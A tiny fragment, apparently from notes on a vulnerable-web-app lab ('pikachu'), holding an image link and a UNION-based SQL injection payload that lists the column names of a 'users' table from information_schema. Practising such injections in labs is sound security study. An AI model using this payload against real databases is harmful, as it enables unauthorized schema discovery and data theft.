 union select group_concat(column_name),2 from information_schema.columns where table_schema='pikachu' and table_name='users'